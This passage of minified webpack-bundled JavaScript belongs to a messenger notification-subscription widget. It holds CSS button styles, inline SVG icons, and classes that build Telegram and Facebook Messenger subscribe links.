tb-notification-button[channel="tg"] tb-notification-button__icon > svg path {\n        fill: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="whatsapp"] .tb-notification-button__inner > a {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[channel="whatsappb"] .tb-notification-button__inner > a {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner {\n        position: relative;\n        display: inline-block;\n        box-sizing: border-box;\n        width: 219px;\n        padding-left: 35px;\n        float: initial; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner > a {\n          all: initial;\n          display: block;\n          box-sizing: content-box;\n          border-radius: 4px;\n          cursor: pointer;\n          color: #fff;\n          position: relative;\n          font-size: 12px;\n          font-family: Arial,Helvetica,sans-serif;\n          padding: 0px;\n          line-height: 29px;\n          height: 30px;\n          text-align: center;\n          text-decoration: none !important;\n          transition: box-shadow 0.4s; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner > a:hover {\n            color: #fff; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner > a:hover {\n            box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.4); }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__text {\n          display: inline-block;\n          vertical-align: middle; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__icon {\n          position: absolute;\n          top: 0px;\n          left: 0px;\n          width: 30px;\n          height: 30px;\n          margin: 0px; }\n          tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__icon > svg {\n            width: 100%;\n            height: 100%; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded {\n    /* inline */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n      transition: box-shadow 0.4s;\n      box-sizing: content-box;\n      padding: 10px 20px;\n      border-radius: 25px;\n      cursor: pointer;\n      background-color: #2979FF;\n      color: #fff;\n      display: inline-block;\n      margin: 0 13px 45px 0;\n      position: relative; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button:hover {\n        box-shadow: 0 2px 4px 1px rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="skype"] {\n        background-color: #00aff0; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="facebook"] {\n        background-color: #3b5998; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="vk"] {\n        background-color: #4a76a8; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[authorized="true"] tb-notification-button__text[for="login"], tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[authorized="false"] tb-notification-button__text[for="subscribe"] {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="viber"] {\n        background-color: #574e92; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="tg"] {\n        background-color: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="whatsapp"] {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[channel="whatsappb"] {\n        background-color: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a {\n        all: initial;\n        display: block;\n        text-decoration: none;\n        color: #fff;\n        font-family: inherit;\n        margin: -10px -20px;\n        text-decoration: none !important;\n        padding: 6px 30px 8px;\n        min-width: 110px;\n        text-align: center;\n        font-size: 15px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a:hover {\n          color: #fff; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__text {\n      display: inline-block;\n      vertical-align: middle; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon {\n      display: inline-block;\n      vertical-align: middle;\n      width: 30px;\n      height: 30px;\n      margin: -10px 0 -10px -15px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon > svg {\n        width: 100%;\n        height: 100%; }\n  tb-notification-widget.tb-no-api-call #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n    margin-bottom: 13px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n    display: inline-block;\n    width: 120px;\n    height: 24px;\n    padding: 0px;\n    margin: 0px 0px 18px 0px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a {\n      position: relative;\n      text-align: center;\n      font-size: 12px;\n      padding: 5px 20px;\n      margin: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon {\n    display: block;\n    position: absolute;\n    left: 8px;\n    top: 2px;\n    width: 20px;\n    height: 20px;\n    margin: 0px;\n    padding: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__text {\n    vertical-align: baseline;\n    width: 60px;\n    text-align: center;\n    color: #fff; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient {\n    /* inline */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button {\n      transition: box-shadow 0.4s;\n      box-sizing: content-box;\n      padding: 21px 36px;\n      border-radius: 5px;\n      cursor: pointer;\n      background-color: #2979FF;\n      color: #fff;\n      display: inline-block;\n      margin: 0 13px 45px 0;\n      position: relative; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button:hover {\n        box-shadow: inset 0 0 3px 3px rgba(0, 0, 0, 0.4); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="skype"] {\n        background: linear-gradient(309.02deg, #00aff0 -6.45%, #00d0e7 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="facebook"] {\n        background: linear-gradient(309.02deg, #3b5998 -6.45%, #6077a6 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="vk"] {\n        background: linear-gradient(309.02deg, #4a76a8 -6.45%, #0f65c6 111.08%);\n        padding: 19px 36px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[authorized="true"] tb-notification-button__text[for="login"], tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[authorized="false"] tb-notification-button__text[for="subscribe"] {\n        display: none; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="viber"] {\n        background: linear-gradient(309.02deg, #574e92 -6.45%, #655bab 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="tg"] {\n        background: linear-gradient(309.02deg, #61A8DE -6.45%, #408AC2 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="whatsapp"] {\n        background: linear-gradient(309.02deg, #25D366 -6.45%, #2fc368 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="whatsappb"] {\n        background: linear-gradient(309.02deg, #25D366 -6.45%, #2fc368 111.08%); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button > a {\n        all: initial;\n        display: block;\n        text-decoration: none;\n        color: #fff;\n        font-family: inherit;\n        margin: -10px -20px;\n        text-decoration: none !important;\n        padding: 6px 30px 8px;\n        min-width: 110px;\n        text-align: center;\n        font-size: 15px; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button > a:hover {\n          color: #fff; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button[channel="viber"] tb-notification-button__icon > svg {\n        width: 110%;\n        height: 110%; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__text {\n      display: inline-block;\n      vertical-align: middle; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__icon {\n      display: inline-block;\n      vertical-align: middle;\n      width: 30px;\n      height: 30px;\n      margin: -10px 0 -10px -15px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__icon > svg {\n        width: 100%;\n        height: 100%; }\n  tb-notification-widget.tb-no-api-call #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-gradient tb-notification-button {\n    margin-bottom: 13px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button {\n    display: inline-block;\n    width: 120px;\n    height: 24px;\n    padding: 0px;\n    margin: 0px 0px 18px 0px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button > a {\n      position: relative;\n      text-align: center;\n      font-size: 12px;\n      padding: 5px 20px;\n      margin: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__icon {\n    display: block;\n    position: absolute;\n    left: 8px;\n    top: 2px;\n    width: 20px;\n    height: 20px;\n    margin: 0px;\n    padding: 0px; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-gradient tb-notification-button__text {\n    vertical-align: baseline;\n    width: 60px;\n    text-align: center;\n    color: #fff; }\n  tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons {\n    /* inline */ }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button {\n      display: inline-block;\n      position: relative;\n      margin: 0px 13px 13px 0px; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button:hover {\n        cursor: pointer; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[loading] {\n        color: transparent; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[loading]:after {\n          content: "";\n          border-radius: 100%;\n          border: 3px solid #fff;\n          border-bottom-color: transparent;\n          position: absolute;\n          top: 50%;\n          left: 50%;\n          width: 16px;\n          height: 16px;\n          margin: -11px 0 0 -11px;\n          animation-name: spin;\n          animation-duration: 1000ms;\n          animation-iteration-count: infinite; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button > a {\n        all: initial;\n        display: block;\n        text-decoration: none;\n        font-family: inherit;\n        text-decoration: none !important;\n        min-width: 80px;\n        text-align: center;\n        font-size: 15px;\n        color: #333; }\n        tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button > a:hover {\n          cursor: pointer; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="whatsappb"] tb-notification-button__icon, tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="whatsapp"] tb-notification-button__icon {\n        background: #25D366; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="viber"] tb-notification-button__icon {\n        background: #574e92; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="tg"] tb-notification-button__icon {\n        background: #61A8DE; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button[channel="facebook"] tb-notification-button__icon {\n        background: #3b5998; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__text {\n      display: block;\n      margin-top: 4px; }\n    tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon {\n      display: block;\n      position: relative;\n      width: 50px;\n      height: 50px;\n      margin: 0 auto;\n      transition: all .3s ease;\n      border-radius: 50%;\n      box-shadow: 0 6px 12px rgba(0, 0, 0, 0.25); }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon > svg {\n        width: 100%;\n        height: 100%; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon[channel="whatsappb"] svg {\n        display: block;\n        position: absolute;\n        top: 0;\n        bottom: 0;\n        left: 0;\n        right: 0;\n        margin: auto;\n        width: 50%;\n        height: 50%; }\n      tb-notification-widget #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-icons tb-notification-button__icon:hover {\n        -webkit-transform: scale(1.3);\n        -ms-transform: scale(1.3);\n        transform: scale(1.3); }\n\n/*styles for non mobile*/\n@media only screen and (min-device-width: 736px) {\n  /* new design */\n  #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner {\n    padding-left: 55px;\n    width: 239px; }\n    #tb-notification-widget-inner.tb-notification-widget-inner .tb-widget-buttons.tb-btn-style-square tb-notification-button .tb-notification-button__inner tb-notification-button__icon {\n      top: -5px;\n      left: 0px;\n      width: 40px;\n      height: 40px; }\n  /* old design*/\n  #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button {\n    margin: 0px 19px 24px 0px;\n    width: 206px;\n    height: 50px; }\n    #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button > a {\n      padding: 10px 20px;\n      font-size: 20px; }\n  #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__icon {\n    width: 40px;\n    height: 40px;\n    left: 15px;\n    top: 5px; }\n  #tb-notification-widget-inner.tb-notification-widget-inner tb-notification-widget-overlay .tb-widget-buttons.tb-btn-style-rounded tb-notification-button__text {\n    width: 100px;\n    line-height: 30px; } }\n\ntb-notification-widget-popup.tb-popup-with-image .tb-widget-buttons > div:last-child tb-notification-button {\n  margin-bottom: 0 !important; }\n',""])},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 53.5 53.5" enable-background="new 0 0 53.5 53.5" xml:space="preserve"><g><path fill="#4a76a8" d="M53.4,26.7c0,14.8-12,26.7-26.7,26.7C12,53.4,0,41.5,0,26.7C0,12,12,0,26.7,0C41.5,0,53.4,12,53.4,26.7 L53.4,26.7z M53.4,26.7"></path><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M25.2,37.5h2.1c0,0,0.6-0.1,1-0.4c0.3-0.3,0.3-0.9,0.3-0.9 s0-2.8,1.3-3.2c1.3-0.4,2.9,2.7,4.7,3.9c1.3,0.9,2.3,0.7,2.3,0.7l4.7-0.1c0,0,2.5-0.2,1.3-2.1c-0.1-0.2-0.7-1.4-3.5-4 c-2.9-2.7-2.5-2.3,1-7c2.2-2.9,3-4.6,2.7-5.4c-0.3-0.7-1.8-0.5-1.8-0.5l-5.3,0c0,0-0.4-0.1-0.7,0.1c-0.3,0.2-0.5,0.6-0.5,0.6 s-0.8,2.2-1.9,4.1c-2.3,4-3.3,4.2-3.7,4c-0.9-0.6-0.7-2.3-0.7-3.6c0-3.9,0.6-5.5-1.1-5.9c-0.6-0.1-1-0.2-2.5-0.2 c-1.9,0-3.5,0-4.4,0.4c-0.6,0.3-1.1,0.9-0.8,1c0.3,0,1.1,0.2,1.6,0.8c0.5,0.7,0.5,2.4,0.5,2.4s0.3,4.6-0.7,5.1 c-0.7,0.4-1.7-0.4-3.8-4c-1.1-1.9-1.9-3.9-1.9-3.9S15.3,19,15,18.8c-0.3-0.2-0.8-0.3-0.8-0.3l-5,0c0,0-0.8,0-1,0.3 c-0.2,0.3,0,0.9,0,0.9s3.9,9.2,8.4,13.8C20.6,37.8,25.2,37.5,25.2,37.5L25.2,37.5z M25.2,37.5"></path></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(i(17)),r=s(i(192)),a=s(i(193)),c=s(i(0));function s(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===c.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("telegram")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("telegramTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style?'\n                <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("telegram")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?r.default:a.default)+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("telegram")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+r.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://telegram.me/'+this.config.id+"?start="+this.deepLink+'">\n                        <tb-notification-button__text>'+this.text("telegramExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=d},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_1_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_2_"><use xlink:href="#SVGID_1_" overflow="visible"></use></clipPath></g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#ffffff" d="M39.4,13.8L9.5,25.5c-1,0.4-0.9,1.8,0.1,2.1l7.6,2.2l2.8,9 c0.3,0.9,1.5,1.2,2.2,0.5l3.9-4l7.7,5.7c0.9,0.7,2.3,0.2,2.5-1l5.1-24.4C41.7,14.4,40.5,13.4,39.4,13.8 M35.6,19.2L21.7,31.5 c-0.1,0.1-0.2,0.3-0.2,0.5L21,36.7c0,0.2-0.2,0.2-0.3,0l-2.2-7.1c-0.1-0.3,0-0.7,0.3-0.9l16.4-10.2C35.6,18.4,36,18.9,35.6,19.2"></path></g></g></svg>'},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.3" enable-background="new 0 0 54.2 54.3" xml:space="preserve"><g><g><defs><rect id="SVGID_3_" x="0" y="0" width="53.8" height="53.8"></rect></defs><clipPath id="SVGID_4_"><use xlink:href="#SVGID_3_" overflow="visible"></use></clipPath><path clip-path="url(#SVGID_4_)" fill="#FFFFFF" d="M39.4,13.8L9.5,25.5c-1,0.4-0.9,1.8,0.1,2.1l7.6,2.2l2.8,9 c0.3,0.9,1.5,1.2,2.2,0.5l3.9-4l7.7,5.7c0.9,0.7,2.3,0.2,2.5-1l5.1-24.4C41.7,14.4,40.5,13.4,39.4,13.8 M35.6,19.2L21.7,31.5 c-0.1,0.1-0.2,0.3-0.2,0.5L21,36.7c0,0.2-0.2,0.2-0.3,0l-2.2-7.1c-0.1-0.3,0-0.7,0.3-0.9l16.4-10.2C35.6,18.4,36,18.9,35.6,19.2"></path></g></g></svg>'},function(t,n,i){"use strict";var e=function(){function e(t,n){for(var i=0;i<n.length;i++){var e=n[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(i(17)),r=s(i(195)),a=s(i(196)),c=s(i(0));function s(t){return t&&t.__esModule?t:{default:t}}var d=function(t){function i(){return function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,i),function(t,n){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!n||"object"!=typeof n&&"function"!=typeof n?t:n}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(i,o.default),e(i,[{key:"render",value:function(){var n=this;(function t(n,i,e){null===n&&(n=Function.prototype);var o=Object.getOwnPropertyDescriptor(n,i);if(void 0===o){var r=Object.getPrototypeOf(n);return null===r?void 0:t(r,i,e)}if("value"in o)return o.value;var a=o.get;return void 0!==a?a.call(e):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"render",this).call(this),this.element.querySelector("a").addEventListener("click",function(t){t.preventDefault(),n.channelAPI.subscribe()})}},{key:"template",get:function(){return this.config.type===c.default.WIDGET_TYPE_API_CALL?'\n                <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon>\n                    <tb-notification-button__text>"+this.text("facebook")+'</tb-notification-button__text>\n                </a>\n                <p class="tb-notification-button__tip">\n                    '+this.text("facebookTip")+"\n                </p>\n            ":"gradient"===this.config.markUp.style?'\n                <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                    <tb-notification-button__icon>'+r.default+"</tb-notification-button__icon> \n                    <tb-notification-button__text>"+this.text("facebook")+"</tb-notification-button__text>\n                </a>\n            ":"square"!==this.config.markUp.style?'\n                <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                    <tb-notification-button__icon>'+("rounded"===this.config.markUp.style?r.default:a.default)+"</tb-notification-button__icon>\n                    <tb-notification-button__text>"+this.text("facebook")+"</tb-notification-button__text>\n                </a>\n            ":'\n                <div class="tb-notification-button__inner">\n                    <tb-notification-button__icon>'+r.default+'</tb-notification-button__icon> \n                    <a target="_blank" href="https://m.me/'+this.config.id+"?ref="+this.deepLink+'">\n                        <tb-notification-button__text>'+this.text("facebookExtended")+"</tb-notification-button__text>\n                    </a>\n                </div>\n            "}}]),i}();t.exports=d},function(t,n){t.exports='<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 54.2 54.1" enable-background="new 0 0 54.2 54.1" xml:space="preserve"><g><path fill="#ffffff" d="M33.6,27.9h-4.8v17.6h-7.3V27.9h-3.5v-6.2h3.5v-4c0-2.9,1.4-7.3,7.3-7.3l5.4,0v6h-3.9 